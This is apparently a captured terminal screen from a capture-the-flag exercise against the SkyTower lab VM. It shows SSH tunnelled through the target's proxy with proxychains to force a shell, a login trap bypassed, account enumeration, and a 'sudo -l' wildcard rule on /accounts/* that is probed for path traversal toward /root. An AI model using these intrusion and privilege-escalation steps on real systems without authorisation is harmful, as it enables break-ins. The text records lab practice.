 1 2 3 4 (genmon)XXX 13:19
root@workstation: ~/skytower
File Actions Edit View Help
root@workstation: ~/skytower × root@workstation: ~/skytower × root@workstation: ~/skytower ×
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 20 08:19:23 2014 from localhost
Funds have been withdrawn
Connection to 192.168.10.138 closed.
┌──(root㉿workstation)-[~/skytower]
└─# proxychains ssh sara@192.168.10.138 -t "/bin/sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.138:3128 ... 192.168.10.138:22 ... OK
sara@192.168.10.138's password:
$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
$ cd
$ ls -alhR
.:
total 20K
drwx------ 2 sara sara 4.0K Jun 20 2014 .
drwxr-xr-x 5 root root 4.0K Jun 20 2014 ..
-rw-r--r-- 1 sara sara 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 sara sara 3.4K Jun 20 2014 .bashrc
-rw-r--r-- 1 sara sara 675 Jun 20 2014 .profile
$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
$ ls /accounts
$ ls -al /accounts
total 8
drwxr-xr-x 2 root root 4096 Jun 20 2014 .
drwxr-xr-x 24 root root 4096 Jun 20 2014 ..
$ ls /accounts/../root
ls: cannot open directory /accounts/../root: Permission denied
$ /bin/ls /account